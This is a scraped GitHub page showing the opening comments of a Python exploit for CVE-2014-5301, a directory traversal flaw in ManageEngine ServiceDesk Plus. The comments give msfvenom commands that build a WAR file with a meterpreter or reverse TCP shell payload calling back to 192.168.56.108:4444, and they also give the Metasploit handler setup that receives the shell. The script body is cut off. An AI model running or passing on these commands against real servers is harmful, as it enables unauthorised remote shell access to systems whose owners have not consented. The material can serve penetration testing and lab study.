 https://github.com/PeterSufliarsky/exploits/blob/master/CVE-2014-5301.py
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Pull requests Actions Projects Security Insights
exploits / CVE-2014-5301.py
PeterSufliarsky Add CVE-2014-5301.py e032916 · 4 years ago History
Code Blame 130 lines (109 loc) · 4.19 KB Raw
1 #!/usr/bin/python3
2
3 # This script exploits the directory traversal vulnerability in
4 # ManageEngine ServiceDesk Plus. It has been tested on version 7.6.0.
5 # See also https://www.cvedetails.com/cve/CVE-2014-5301/
6
7 # Use msfvenom to create a war file with meterpreter payload
8 # msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.56.108 LPORT=4444 -f war > shell.war
9 #
10 # or with a reverse TCP shell
11 # msfvenom -p java/shell_reverse_tcp LHOST=192.168.56.108 LPORT=4444 -f war > shell.war
12
13 # Before executing the script start the meterpreter handler
14 # meterpreter
15 #   use multi/handler
16 #   set payload java/meterpreter/reverse_tcp
17 #   set LHOST 192.168.56.108
18 #   run
19 #